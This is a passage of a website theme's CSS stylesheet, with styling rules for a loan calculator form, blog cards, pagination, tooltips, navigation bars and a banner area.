  padding-right: 20px;
  border-color: #eaedff;
  border-left: none;
  border-right: none;
}

.search-data-table table tbody tr td img {
  width: 80px;
}

.search-data-table table tbody tr td a {
  display: inline-block;
}

.search-data-table table tbody tr td.product-stock-status span {
  display: inline-block;
  position: relative;
  padding-left: 0;
}

.search-data-table table tbody tr td.product-stock-status span i {
  position: absolute;
  top: 4px;
  left: 0;
}

.search-data-table table tbody tr td.product-stock-status span.in-stock {
  color: #297e29;
}

.search-data-table table tbody tr td.product-stock-status span.out-stock {
  color: #ffb453;
}

.res-not-found {
  background-color: #fafafa;
  padding: 20px 30px;
  margin-top: 30px;
}

.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
